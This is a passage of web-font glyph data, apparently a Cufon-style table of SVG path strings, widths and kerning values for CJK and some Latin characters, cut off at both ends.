,23,23r-7,135r18,-3"},{"d":"91,-148v-21,0,-27,-6,-28,-26r0,-101r234,0r0,27r-194,0r0,23r189,0r0,26r-189,0v0,13,-1,24,13,24r182,0r0,27r-207,0xm199,-63v45,3,81,22,81,65v0,47,-47,66,-100,66v-55,1,-100,-19,-100,-66v0,-41,37,-62,81,-65r0,-30r-142,0r0,-28r322,0r0,28r-142,0r0,30xm117,2v1,51,125,51,126,0v-1,-51,-125,-51,-126,0"},{},{"d":"319,54r-40,0r0,-163r-78,0r0,-30r78,0r0,-56r-78,0r0,-31r78,0r0,-49r40,0r0,329xm15,-51v67,-43,89,-109,83,-220r41,0v-6,105,15,168,87,217r-23,28v-32,-17,-72,-63,-83,-100v-8,39,-50,84,-82,102"},{},{},{},{"d":"355,-135r-55,0r0,189r-40,0r0,-329r40,0r0,109r55,0r0,31xm199,-270v16,1,20,4,19,20v-1,115,-22,169,-75,235r-29,-21v44,-57,62,-98,63,-191v0,-20,-28,-9,-45,-12r0,-31r67,0xm99,-270v13,0,17,6,17,19v-1,105,-21,151,-73,211r-28,-21v38,-46,59,-89,60,-165v0,-22,-30,-10,-48,-13r0,-31r72,0"},{"d":"326,-72r-39,0r0,-87r-34,0r0,66r-39,0r0,-182r39,0r0,85r34,0r0,-85r39,0r0,203xm105,-91v-65,0,-94,-76,-59,-124r-29,0r0,-30r68,0r0,-42r40,0r0,42r67,0r0,30r-29,0v37,47,6,124,-58,124xm105,-122v23,0,35,-20,35,-44v0,-23,-12,-43,-35,-43v-23,0,-36,19,-36,43v0,23,13,44,36,44xm223,-71v0,62,54,81,111,98r-12,30v-42,-3,-109,-40,-118,-72v-9,32,-78,68,-119,72r-12,-30v57,-17,110,-37,111,-98r39,0"},{},{},{},{},{"d":"101,-205v63,-13,151,-25,150,48r0,133r31,0r0,23v-18,10,-60,14,-67,-7v-43,26,-132,27,-128,-39v3,-55,73,-62,125,-77v2,-39,-1,-60,-45,-60r-66,0r0,-21xm212,-99v-39,12,-80,10,-84,50v-3,37,54,34,84,21r0,-71"},{},{"d":"304,-155v-46,-4,-104,-28,-123,-57v-20,32,-75,52,-125,57r-10,-29v66,-10,103,-31,111,-62r-99,0r0,-29r244,0r0,29r-99,0v10,31,47,52,111,62xm341,-93r-322,0r0,-29r141,0r0,-41r40,0r0,41r141,0r0,29xm103,-8v1,16,-4,36,14,36r140,0r0,-36r-154,0xm91,58v-20,0,-28,-7,-28,-26r0,-100r40,0r0,30r154,0r0,-30r40,0r0,126r-206,0"},{},{},{"d":"122,-83v-74,0,-108,-79,-66,-131r-38,0r0,-31r84,0r0,-42r40,0r0,42r83,0r0,31r-37,0v9,10,15,23,17,38r72,0r0,-99r40,0r0,236r-40,0r0,-106r-72,0v-6,38,-39,62,-83,62xm122,-113v28,0,45,-20,45,-48v0,-29,-17,-48,-45,-48v-28,0,-46,20,-46,48v0,28,18,48,46,48xm114,49v-42,0,-16,-65,-23,-99r40,0v4,24,-12,68,14,68r183,0r0,31r-214,0"},{},{},{},{"d":"25,-191v0,-86,120,-115,168,-56r84,0r0,-28r40,0r0,184r-40,0r0,-46r-83,0v-47,60,-169,32,-169,-54xm208,-217v6,15,5,35,1,51r68,0r0,-51r-69,0xm119,-136v31,0,54,-23,54,-55v0,-32,-22,-55,-54,-55v-32,0,-55,23,-55,55v0,32,24,55,55,55xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,8,20,23"},{},{"d":"160,-149v-36,-5,-98,17,-98,-26r0,-101r236,0r0,26r-196,0r0,25r191,0r0,24r-191,0v0,13,-2,26,13,25r184,0r0,27r-99,0r0,29r141,0r0,27r-322,0r0,-27r141,0r0,-29xm92,59v-40,3,-27,-43,-29,-77r193,0v0,-11,3,-25,-10,-25r-183,0r0,-26r220,0v31,3,7,51,10,75r-190,0v0,12,-3,26,11,26r189,0r0,27r-211,0"},{},{"d":"326,-77r-39,0r0,-90r-39,0r0,69r-39,0r0,-177r39,0r0,77r39,0r0,-77r39,0r0,198xm126,-213v1,46,28,78,61,97r-18,24v-23,-11,-53,-41,-61,-66v-8,30,-37,57,-62,71r-20,-25v39,-23,58,-48,60,-101r-54,0r0,-30r54,0r0,-40r40,0r0,40r54,0r0,30r-54,0xm225,-75v-1,63,55,87,111,103r-14,29v-41,-3,-107,-43,-116,-75v-8,32,-78,72,-117,75r-14,-29v56,-16,111,-40,111,-103r39,0"},{},{},{},{"d":"150,-130v70,20,115,33,119,100v5,84,-83,110,-168,93r0,-27v66,3,128,-3,128,-62v0,-47,-67,-70,-117,-76r9,-136r142,0r0,32r-107,0"},{},{},{},{},{"d":"181,-271v39,-3,20,50,16,74r78,0r0,-78r40,0r0,202r-40,0r0,-93r-91,0v-24,43,-68,76,-132,99r-16,-28v50,-19,84,-44,104,-73v-35,4,-67,1,-104,2r0,-31r118,0v4,-14,15,-42,-7,-43r-107,0r0,-31r141,0xm217,-81v-3,60,60,95,111,107r-14,30v-42,-2,-107,-43,-116,-77v-10,35,-72,76,-118,77r-13,-30v55,-11,112,-44,110,-107r40,0"},{"d":"82,-168v-48,3,-21,-65,-28,-103r40,0r0,60v0,9,4,14,13,14r120,0r0,29r-145,0xm304,-59v13,0,16,5,16,17r-5,100r-212,0v-20,0,-25,-7,-26,-26r0,-91r46,0r0,-46r-96,0r0,-30r201,-2v78,1,44,-75,51,-138r40,0r0,193r-40,0r0,-47v-23,19,-57,23,-117,23r0,47r142,0xm278,29v-3,-20,10,-59,-11,-59r-151,0v3,21,-10,59,14,59r148,0"},{},{},{},{},{},{},{},{"d":"284,-63v13,0,16,5,16,17r-4,104r-207,0v-20,0,-27,-6,-26,-26r0,-95r97,0r0,-42r-141,0r0,-30r236,0r0,-42r-191,0r0,-30r191,0v0,-17,4,-39,-15,-38r-174,0r0,-30r214,0v16,1,21,6,20,22r-8,118r49,0r0,30r-141,0r0,42r84,0xm260,28v-3,-21,10,-61,-11,-61r-147,0v3,22,-10,60,14,61r144,0"},{},{},{},{},{"d":"326,-100r-39,0r0,-78r-38,0r0,78r-39,0r0,-175r39,0r0,67r38,0r0,-67r39,0r0,175xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm346,32r-19,27v-21,-8,-57,-42,-63,-64v-6,22,-42,55,-62,64v-21,-8,-57,-42,-63,-64v-6,23,-41,56,-62,64r-20,-27v45,-27,66,-57,64,-109r37,0v-2,44,13,71,44,96v31,-26,46,-53,44,-96r37,0v-2,51,18,82,63,109"},{},{},{},{"d":"124,-91v-69,0,-109,-74,-67,-124r-39,0r0,-30r86,0r0,-42r40,0r0,42r84,0r0,30r-38,0v9,10,15,21,17,34r70,0r0,-94r40,0r0,189r-40,0r0,-65r-71,0v-5,36,-39,60,-82,60xm124,-122v27,0,45,-18,45,-44v0,-26,-19,-44,-45,-44v-27,0,-46,18,-46,44v0,26,19,44,46,44xm302,-64v13,0,16,5,16,18r-4,104r-195,0v-20,0,-27,-6,-26,-26r0,-96r209,0xm276,28r0,-51v0,-7,-3,-10,-10,-10r-134,0v4,22,-11,61,15,61r129,0"},{"d":"317,-95r-40,0r0,-85r-96,0r0,-30r96,0r0,-65r40,0r0,180xm77,-158v1,22,24,16,49,17v34,0,63,-2,88,-7r5,27v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-123r163,0r0,31r-124,0r0,82xm217,-90v55,0,98,26,98,77v0,51,-44,77,-98,77v-54,0,-97,-27,-97,-77v0,-50,43,-77,97,-77xm217,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,28,27,47,58,47"},{"d":"354,-181r-54,0r0,73r-39,0r0,-167r39,0r0,64r54,0r0,30xm216,59v-20,0,-27,-6,-27,-26r0,-120r35,0r0,42r41,0r0,-42r35,0r0,146r-84,0xm265,29r0,-44r-41,0v2,16,-8,45,12,44r29,0xm98,-240v-1,33,7,57,26,82v17,-22,25,-49,24,-82r-50,0xm188,-240v-1,45,18,82,43,104r-24,21v-14,-11,-34,-41,-38,-61v-6,24,-26,52,-44,65v-17,-12,-40,-41,-45,-65v-5,26,-18,48,-40,68r-26,-21v30,-32,45,-66,44,-111r-36,0r0,-31r202,0r0,31r-36,0xm87,59v-44,4,-23,-53,-28,-88r72,0v-1,-12,5,-29,-10,-28r-62,0r0,-29r93,0v11,0,16,4,16,15r-5,70r-67,0v1,12,-5,30,10,30r65,0r0,30r-84,0"},{},{},{},{"d":"251,4r-58,0v-39,-82,-88,-154,-119,-244r-5,0v7,75,1,164,3,244r-35,0r0,-276r58,0r107,207r13,38v10,-4,-3,-33,1,-51r0,-194r35,0r0,276","w":288},{},{},{"d":"354,-105r-56,0r0,159r-40,0r0,-329r40,0r0,49r56,0r0,31r-56,0r0,59r56,0r0,31xm112,-274v59,0,101,40,101,99v0,59,-42,99,-101,99v-59,0,-102,-39,-102,-99v0,-60,43,-99,102,-99xm112,-107v37,0,62,-28,62,-68v0,-40,-25,-68,-62,-68v-37,0,-63,28,-63,68v0,40,26,68,63,68"},{"d":"200,-275v0,62,58,90,116,102r-13,29v-45,-5,-108,-40,-123,-72v-18,38,-70,66,-122,72r-12,-29v60,-13,113,-39,113,-102r41,0xm341,-77r-322,0r0,-30r322,0r0,30xm85,52v-43,2,-16,-64,-23,-98r40,0v4,23,-12,67,14,67r189,0r0,31r-220,0"},{},{},{"d":"129,-144v42,2,83,-9,83,-38r0,-93r37,0r0,70r40,0r0,-70r37,0r0,172r-37,0r0,-71r-40,0r0,70r-37,0r0,-35v-23,22,-64,26,-116,27v-38,1,-60,-3,-59,-40r0,-118r115,0r0,30r-75,0r0,79v1,24,25,16,52,17xm223,-91v55,0,98,27,98,77v0,51,-43,78,-98,78v-56,0,-99,-27,-99,-78v0,-51,44,-77,99,-77xm223,34v33,0,59,-18,59,-48v0,-30,-27,-47,-59,-47v-32,0,-59,17,-59,47v0,30,26,48,59,48"},{},{},{},{},{"d":"91,-136v-21,0,-27,-6,-28,-26r0,-113r235,0r0,29r-195,0r0,26r191,0r0,28r-191,0v0,13,-1,26,13,26r183,0r0,30r-208,0xm206,-15r-39,0r0,-59r-148,0r0,-30r322,0r0,30r-135,0r0,59xm85,55v-41,1,-16,-62,-23,-95r40,0r-1,52v0,9,4,12,13,12r191,0r0,31r-220,0"},{"d":"261,-107v-40,32,-152,22,-241,24r0,-28r84,0r0,-28v-45,-1,-74,-54,-45,-91r-37,0r0,-27r82,0r0,-34r39,0r0,34r81,0r0,27r-36,0v28,38,0,90,-45,91r0,28v52,1,117,-2,118,-33r0,-131r40,0r0,78r52,0r0,30r-52,0r0,90r-40,0r0,-30xm123,-164v20,0,38,-13,38,-31v0,-19,-17,-32,-38,-32v-20,0,-37,14,-37,32v0,18,17,31,37,31xm282,-54v15,0,21,5,20,21r-6,87r-34,0r0,-65v0,-10,-5,-15,-15,-15r-184,0r0,-28r219,0"},{"d":"90,-146v-21,0,-27,-6,-27,-26r0,-103r234,0r0,27r-194,0r0,24r189,0r0,26r-189,0v0,13,-1,26,13,26r182,0r0,26r-208,0xm341,-96r-322,0r0,-27r322,0r0,27xm92,59v-41,4,-26,-45,-29,-79r193,0v0,-12,2,-26,-10,-26r-183,0r0,-27r219,0v32,2,8,52,11,78r-190,0v0,12,-3,27,11,27r189,0r0,27r-211,0"},{},{},{},{"d":"326,-75r-40,0r0,-200r40,0r0,200xm256,-96r-39,0r0,-80r-52,0r0,-30r52,0r0,-69r39,0r0,179xm22,-113v43,-30,63,-59,61,-127r-48,0r0,-31r138,0r0,31r-50,0v-2,58,16,91,61,120r-20,24v-22,-11,-53,-45,-60,-70v-4,28,-36,64,-60,76xm225,-74v-2,59,58,92,111,103r-13,28v-41,-1,-108,-43,-117,-75v-9,32,-76,76,-118,75r-13,-28v54,-11,113,-43,110,-103r40,0"},{},{},{},{},{},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,63r59,0r0,31r-59,0r0,87r-41,0r0,-57v-29,24,-81,29,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm184,65v-65,8,-104,-58,-66,-104r-55,0r0,-30r100,0r0,-38r41,0r0,38r101,0r0,30r-57,0v39,43,0,112,-64,104xm184,36v22,0,42,-13,42,-34v0,-21,-20,-35,-42,-35v-22,0,-43,13,-43,35v0,22,21,34,43,34"},{"d":"88,-240r0,100r35,-1r1,-99r-36,0xm212,-134v-30,35,-121,21,-188,24r0,-30r29,0v-3,-26,-2,-69,-2,-100r-25,0r0,-31r158,0r0,31r-23,0r-3,98v30,-2,54,-7,54,-32r0,-101r39,0r0,70r36,0r0,-70r39,0r0,177r-39,0r0,-76r-36,0r0,75r-39,0r0,-35xm201,59v-21,-9,-56,-44,-62,-66v-6,21,-42,58,-62,66r-20,-26v44,-27,66,-58,64,-109r36,0v-2,44,13,71,44,96v31,-25,46,-53,44,-96r37,0v-2,52,19,82,64,109r-20,26v-21,-9,-56,-43,-62,-66v-6,22,-42,58,-63,66"},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm256,-54r-39,0r0,-118r-53,0r0,-30r53,0r0,-73r39,0r0,221xm122,-240v-3,63,24,106,62,131r-20,24v-22,-11,-53,-50,-60,-76v-5,29,-38,68,-62,80r-21,-23v42,-29,63,-67,61,-136r-48,0r0,-30r139,0r0,30r-51,0xm112,49v-18,-1,-23,-5,-24,-22r0,-86r40,0r0,64v0,8,5,13,14,13r193,0r0,31r-223,0"},{},{},{"d":"255,-231v31,48,1,95,-75,95v-76,0,-106,-46,-75,-95r-52,0r0,-27r108,0r0,-30r39,0r0,30r106,0r0,27r-51,0xm180,-163v25,0,48,-10,48,-32v0,-44,-97,-44,-96,0v0,21,23,33,48,32xm341,-90r-322,0r0,-27r322,0r0,27xm300,-42r-6,101r-35,0r0,-85v-3,-25,-46,-8,-69,-13r0,-25r89,0v14,0,22,7,21,22xm88,59v-40,4,-25,-42,-28,-74r74,0v0,-11,3,-24,-10,-24r-64,0r0,-26r94,0v33,1,10,49,13,74r-70,0v0,12,-2,24,11,24r74,0r0,26r-94,0"},{},{"d":"252,-229v35,41,3,105,-52,103r0,24r141,0r0,28r-322,0r0,-28r141,0r0,-24v-55,1,-88,-62,-52,-103r-55,0r0,-28r108,0r0,-31r39,0r0,31r107,0r0,28r-55,0xm180,-154v26,0,48,-13,48,-35v0,-22,-23,-34,-48,-34v-25,0,-47,12,-48,34v0,22,22,35,48,35xm91,58v-45,1,-18,-70,-25,-107r215,0v11,0,17,6,16,17r-4,90r-202,0xm256,31v-3,-18,9,-52,-11,-52r-140,0v2,20,-8,52,14,52r137,0"},{},{},{},{"d":"26,-197v0,-81,119,-107,166,-52r85,0r0,-26r40,0r0,167r-40,0r0,-35r-85,0v-48,52,-166,27,-166,-54xm209,-220v4,14,4,34,-1,47r69,0r0,-47r-68,0xm119,-145v31,0,54,-22,54,-52v0,-30,-23,-51,-54,-51v-31,0,-54,21,-54,51v0,30,23,52,54,52xm232,58v-21,0,-27,-6,-27,-26r0,-118r37,0r0,39r38,0r0,-39r37,0r0,144r-85,0xm280,30r0,-48r-38,0v2,18,-8,48,12,48r26,0xm103,58v-45,6,-24,-51,-29,-86r71,0v-1,-12,4,-29,-10,-29r-61,0r0,-29r93,0v12,0,17,5,16,16r-4,69r-67,0v1,13,-4,32,11,31r64,0r0,28r-84,0"},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm19,-118v36,-38,48,-80,47,-153r39,0v-2,52,9,94,31,122v20,-27,28,-70,27,-122r40,0v-2,64,13,110,48,146r-25,21v-18,-15,-37,-45,-42,-72v-5,28,-27,62,-47,76v-21,-14,-45,-47,-50,-76v-3,30,-24,65,-42,80xm302,-71v13,-1,16,5,16,17r-5,113r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v5,23,-13,69,14,69r135,0"},{},{},{},{},{"d":"280,-275v16,1,21,6,20,22r-8,85r-37,0v-4,-26,13,-78,-15,-78r-176,0r0,-29r216,0xm341,-114r-322,0r0,-29r113,0r0,-57r40,0r0,57r169,0r0,29xm215,58v-20,-1,-27,-4,-26,-25r0,-116r98,0v11,0,16,6,16,17r-4,124r-84,0xm264,30r0,-74v0,-17,-24,-9,-39,-11r0,72v-1,17,23,12,39,13xm86,58v-44,5,-25,-50,-29,-85r74,0v-1,-12,5,-29,-10,-28r-64,0r0,-29r96,0v11,0,16,5,16,16r-4,68r-69,0v1,13,-4,31,10,30r66,0r0,28r-86,0"},{},{},{"d":"317,-99r-40,0r0,-89r-54,0r0,-30r54,0r0,-57r40,0r0,176xm129,-150v20,-30,23,-69,23,-122r40,0v-2,65,11,113,44,148r-24,21v-16,-14,-36,-49,-39,-75v-1,28,-26,65,-44,79v-19,-14,-42,-49,-47,-77v-1,29,-22,65,-39,80r-25,-21v35,-38,44,-81,43,-155r39,0v-1,52,8,92,29,122xm128,-13v1,17,-6,41,14,41r135,0r0,-41r-149,0xm115,59v-20,0,-27,-7,-27,-27r0,-109r40,0r0,34r149,0r0,-34r40,0r0,136r-202,0"},{},{},{"d":"354,-121r-56,0r0,70r-40,0r0,-224r40,0r0,38r56,0r0,30r-56,0r0,56r56,0r0,30xm115,-277v55,0,96,37,96,91v0,53,-42,90,-96,90v-54,0,-96,-37,-96,-90v0,-54,42,-91,96,-91xm115,-129v34,0,56,-24,56,-57v1,-33,-22,-58,-56,-58v-34,0,-56,25,-56,58v0,32,23,57,56,57xm106,49v-45,-1,-16,-72,-24,-110r40,0r0,66v0,8,5,13,14,13r175,0r0,31r-205,0"},{},{},{},{},{"d":"81,-159v4,25,26,18,61,18v64,0,89,0,120,-15v27,-20,8,-79,13,-119r39,0r0,184r-39,0r0,-47v-34,28,-78,28,-159,28v-43,0,-75,4,-75,-39r0,-122r158,0r0,31r-118,0r0,81xm116,58v-20,0,-27,-6,-27,-26r0,-103r228,0r0,31r-188,0v4,24,-11,68,14,68r178,0r0,30r-205,0"},{"d":"328,54r-39,0r0,-329r39,0r0,329xm63,-130v-21,0,-27,-6,-28,-26r0,-118r38,0r0,39r70,0r0,-39r38,0r0,144r-118,0xm143,-159r0,-47r-70,0v2,19,-7,48,15,47r55,0xm221,-12r-56,0r0,-29r56,0r0,-234r39,0r0,326r-39,0r0,-63xm197,-79v-21,7,-44,9,-72,12r0,118r-38,0r0,-118r-68,0r0,-29r82,0v43,0,74,-2,92,-6"},{},{},{},{},{"d":"91,-144v-22,0,-27,-6,-28,-27r0,-104r234,0r0,27r-194,0r0,24r189,0r0,27r-189,0v0,13,-1,25,13,25r182,0r0,28r-207,0xm199,-58r-38,0r0,-31r-142,0r0,-28r322,0r0,28r-142,0r0,31xm200,-42v-3,46,64,66,109,71r-11,28v-42,1,-107,-28,-118,-56v-12,29,-76,57,-119,56r-10,-28v44,-5,113,-25,109,-71r40,0"},{},{},{},{},{},{},{},{},{},{"d":"93,-240r1,100v24,0,42,-1,55,-1r0,-99r-56,0xm259,-137v-34,40,-147,23,-240,27r0,-30r36,0v-3,-27,-2,-68,-2,-100r-32,0r0,-31r197,0r0,31r-29,0r-2,98v36,0,72,-12,72,-37r0,-96r39,0r0,70r56,0r0,30r-56,0r0,81r-39,0r0,-43xm189,59v-22,-9,-56,-41,-62,-64v-6,22,-41,56,-61,64r-20,-26v45,-27,65,-58,63,-109r37,0v-2,44,12,71,43,96v31,-25,44,-52,42,-96r37,0v-2,52,18,82,63,109r-20,26v-21,-9,-55,-41,-61,-64v-6,22,-41,56,-61,64"},{},{},{},{},{},{"d":"88,-240r1,90r35,0r0,-90r-36,0xm212,-143v-31,34,-121,20,-188,23r0,-30r30,0v-3,-23,-3,-61,-3,-90r-25,0r0,-31r158,0r0,31r-23,0r-2,88v30,-2,53,-7,53,-31r0,-92r39,0r0,64r36,0r0,-64r39,0r0,165r-39,0r0,-71r-36,0r0,70r-39,0r0,-32xm125,58v-44,4,-25,-52,-29,-88r190,0v0,-12,3,-29,-10,-29r-180,0r0,-30r215,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,30,11,30r187,0r0,30r-209,0"},{},{},{},{},{},{},{"d":"63,-143v23,0,43,20,62,20v14,0,22,-5,23,-17r23,0v0,27,-17,43,-45,43v-27,0,-70,-46,-84,-3r-23,0v0,-26,17,-43,44,-43","w":190},{},{},{},{},{},{"d":"93,-241r1,91r55,0r1,-91r-57,0xm258,-145v-35,38,-147,21,-239,25r0,-30r37,0v-3,-24,-2,-62,-2,-91r-32,0r0,-30r197,0r0,30r-30,0r-2,90v36,0,71,-11,71,-38r0,-86r40,0r0,63r56,0r0,31r-56,0r0,72r-40,0r0,-36xm108,58v-44,4,-25,-52,-29,-88r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,30,11,30r177,0r0,30r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"126,-95v-17,-11,-40,-47,-45,-70v-2,26,-24,59,-40,72r-25,-20v32,-34,45,-72,43,-128r-35,0r0,-30r199,0r0,30r-35,0v-2,54,11,88,44,120r-24,22v-15,-12,-34,-45,-39,-66v-3,29,-27,51,-43,70xm277,-71v-1,58,23,80,64,104r-20,26v-21,-9,-57,-41,-63,-62v-6,21,-41,54,-62,62v-21,-9,-56,-41,-62,-62v-6,21,-42,54,-63,62r-20,-26v41,-24,65,-45,64,-104r37,0v-2,42,13,68,44,92v31,-24,46,-50,44,-92r37,0xm317,-93r-40,0r0,-53r-52,0r0,-28r52,0r0,-24r-52,0r0,-28r52,0r0,-49r40,0r0,182xm99,-241v-1,42,5,71,26,98v19,-24,25,-56,24,-98r-50,0"},{},{},{},{"d":"140,-244r0,59r80,0r1,-59r-81,0xm341,-90r-322,0r0,-30r141,0r0,-35r-102,0r0,-30r44,0v-3,-16,-2,-40,-2,-59r-45,0r0,-31r250,0r0,31r-45,0r-1,59r43,0r0,30r-102,0r0,35r141,0r0,30xm180,-71v55,0,100,21,100,70v0,49,-45,69,-100,69v-55,0,-100,-20,-100,-69v0,-49,46,-70,100,-70xm120,-1v0,53,120,54,120,0v-1,-27,-28,-40,-60,-40v-32,0,-60,12,-60,40"},{},{},{},{"w":108},{},{},{"d":"88,-166v-19,1,-25,-6,-25,-23r0,-86r40,0r0,66v0,9,4,14,13,14r185,0r0,29r-213,0xm142,-65v22,-5,54,-5,76,0r0,-39r-76,0r0,39xm180,67v-57,0,-99,-17,-100,-68v0,-20,7,-36,23,-48r0,-55r-84,0r0,-30r322,0r0,30r-84,0r0,55v16,12,23,28,23,48v-1,50,-43,69,-100,68xm180,38v31,0,60,-11,60,-39v0,-27,-29,-38,-60,-38v-31,0,-60,11,-60,38v0,28,29,39,60,39"},{"d":"135,-270v31,6,87,-18,87,22v0,16,-1,30,-3,43r58,0r0,-70r40,0r0,186r-40,0r0,-85r-67,0v-10,29,-30,57,-59,84r-26,-23v36,-36,55,-73,56,-113v1,-22,-28,-12,-46,-14r0,-30xm102,-270v14,-1,18,5,18,18v-1,71,-27,107,-70,143r-24,-21v34,-30,52,-63,53,-96v1,-23,-28,-12,-46,-14r0,-30r69,0xm302,-71v13,0,16,5,16,17r-5,113r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm277,28r0,-58v0,-7,-4,-11,-11,-11r-139,0v4,23,-12,69,14,69r136,0"},{},{},{},{},{},{},{"d":"180,-278v85,0,117,54,117,144v0,88,-30,144,-117,144v-83,0,-118,-54,-117,-144v1,-89,31,-144,117,-144xm180,-21v54,2,77,-49,76,-113v-1,-68,-17,-112,-76,-114v-55,-2,-77,50,-76,114v1,69,16,111,76,113"},{},{},{},{},{"d":"354,-177r-54,0r0,75r-40,0r0,-173r40,0r0,67r54,0r0,31xm204,-270v17,0,19,5,19,22v-1,77,-26,113,-73,151r-24,-23v37,-31,55,-66,55,-106v0,-22,-29,-10,-46,-13r0,-31r69,0xm101,-270v14,0,17,4,17,18v0,70,-28,107,-72,139r-22,-22v34,-27,51,-58,52,-91v1,-22,-28,-10,-45,-13r0,-31r70,0xm118,-16v2,18,-7,44,14,44r128,0r0,-44r-142,0xm105,59v-20,0,-27,-7,-27,-27r0,-112r40,0r0,34r142,0r0,-34r40,0r0,139r-195,0"},{},{},{},{},{},{},{},{},{"d":"139,-278v85,0,117,56,117,144v0,88,-30,144,-117,144v-82,0,-118,-54,-117,-144v1,-89,31,-144,117,-144xm139,-21v53,1,76,-49,75,-113v-1,-68,-16,-112,-75,-114v-54,-2,-77,48,-76,114v2,69,15,111,76,113","w":277,"k":{"X":7,"A":7}},{},{},{},{"d":"279,-159v-25,19,-57,22,-117,22r0,52r142,0v12,0,16,5,16,16r-4,69r-201,0v1,13,-4,31,11,30r201,0r0,28r-222,0v-45,6,-24,-50,-29,-85r202,0v-1,-12,4,-29,-10,-29r-192,0r0,-29r47,0r0,-52r-93,0r0,-28r55,0r0,-63v3,-24,-26,-12,-44,-15r0,-29v30,6,85,-17,84,21r-3,86r68,0r0,-63v2,-23,-31,-13,-50,-15r0,-29v33,6,93,-18,91,24r-3,81v28,-1,51,-7,51,-31r0,-77r40,0r0,175r-40,0r0,-59"},{},{},{"d":"201,-272v-2,78,58,111,123,133r-13,30v-54,-12,-110,-45,-130,-88v-17,45,-75,77,-130,89r-13,-31v85,-28,124,-63,121,-133r42,0xm341,-13r-322,0r0,-31r90,0r0,-66r40,0r0,66r62,0r0,-66r40,0r0,66r90,0r0,31"},{},{},{"d":"206,-154r-52,0r0,-45r52,0r0,45xm206,4r-52,0r0,-46r52,0r0,46"},{},{"d":"354,-185r-54,0r0,68r-40,0r0,-158r40,0r0,60r54,0r0,30xm203,-270v16,0,20,4,20,20v-1,68,-29,107,-73,138r-22,-24v35,-26,50,-55,53,-90v2,-25,-29,-11,-46,-14r0,-30r68,0xm102,-270v14,0,15,5,16,18v-1,64,-30,96,-73,125r-19,-23v34,-23,50,-48,51,-76v2,-23,-28,-12,-46,-14r0,-30r71,0xm107,58v-46,5,-24,-55,-29,-91r183,0v-1,-13,5,-31,-10,-31r-173,0r0,-30r207,0v11,0,17,5,17,16r-5,73r-179,0v1,13,-5,33,10,33r181,0r0,30r-202,0"},{},{},{},{"d":"212,-242r-7,145r-34,0r0,-130v0,-9,-5,-13,-12,-13r-124,0r0,-30r154,0v17,0,24,10,23,28xm262,-36v-41,35,-156,19,-249,23r0,-30r64,0r0,-116r39,0r0,116v55,0,90,-1,106,-4v27,-4,40,-14,40,-30r0,-199r39,0r0,117r51,0r0,30r-51,0r0,184r-39,0r0,-91"},{},{},{},{"d":"139,-131r82,0r0,-107r-82,0r0,107xm305,-101r-250,0r0,-30r47,0v-4,-32,-3,-71,-3,-107r-48,0r0,-31r258,0r0,31r-48,0r-3,107r47,0r0,30xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{"d":"317,-87r-40,0r0,-24r-56,0r0,-28r56,0r0,-30r-56,0r0,-29r56,0r0,-77r40,0r0,188xm120,-91v-69,8,-107,-75,-66,-124r-36,0r0,-31r83,0r0,-41r39,0r0,41r81,0r0,31r-35,0v43,48,4,133,-66,124xm120,-122v25,0,44,-19,44,-44v0,-25,-19,-44,-44,-44v-25,0,-43,20,-43,44v0,24,18,44,43,44xm279,-67v-1,55,24,78,63,100r-19,26v-23,-10,-56,-36,-63,-59v-7,22,-40,49,-62,59v-23,-10,-56,-37,-63,-59v-6,23,-39,50,-62,59r-20,-26v39,-23,64,-45,64,-100r37,0v-1,39,13,63,44,87v31,-23,45,-48,44,-87r37,0"},{"d":"199,-117r-150,121r-25,-27r120,-94r-120,-94r25,-27","w":212},{"d":"303,-144v-47,-4,-101,-25,-122,-53v-24,29,-73,49,-124,53r-11,-30v62,-8,99,-26,109,-54r-98,0r0,-30r102,0r0,-30r42,0r0,30r102,0r0,30r-98,0v11,27,47,45,108,54xm341,-90r-322,0r0,-30r322,0r0,30xm298,-36r-5,90r-35,0r0,-67v0,-10,-5,-16,-15,-16r-182,0r0,-29r217,0v14,0,21,7,20,22"},{},{},{},{},{},{"d":"201,-245v10,41,61,59,112,67r-8,30v-49,-5,-102,-27,-124,-58v-23,31,-64,51,-125,58r-9,-30v70,-10,106,-32,111,-67r-100,0r0,-30r243,0r0,30r-100,0xm299,-35r-6,89r-35,0r0,-66v0,-11,-5,-16,-15,-16r-183,0r0,-29r100,0r0,-39r-141,0r0,-29r322,0r0,29r-141,0r0,39v35,6,102,-17,99,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"202,-214v10,47,64,71,119,84r-11,31v-48,-6,-111,-39,-130,-72v-18,35,-80,65,-130,72r-11,-32v56,-12,108,-35,118,-83r-107,0r0,-31r109,0r0,-39r42,0r0,39r108,0r0,31r-107,0xm341,-13r-322,0r0,-31r88,0r0,-56r40,0r0,56r66,0r0,-56r40,0r0,56r88,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{"d":"62,-103v0,70,40,84,111,79r0,25v-80,19,-153,-10,-153,-103v0,-88,60,-121,149,-109r0,27v-69,-4,-107,15,-107,81","w":188,"k":{"q":4,"o":4,"e":4,"d":4,"c":5,"W":4,"V":4}},{"d":"354,-184r-56,0r0,70r-40,0r0,-161r40,0r0,60r56,0r0,31xm33,-138v57,-10,112,-40,123,-93v0,-6,-4,-9,-11,-9r-106,0r0,-30r139,0v15,0,22,7,21,21v-6,76,-58,122,-154,139xm109,58v-47,4,-24,-57,-29,-94r181,0v-1,-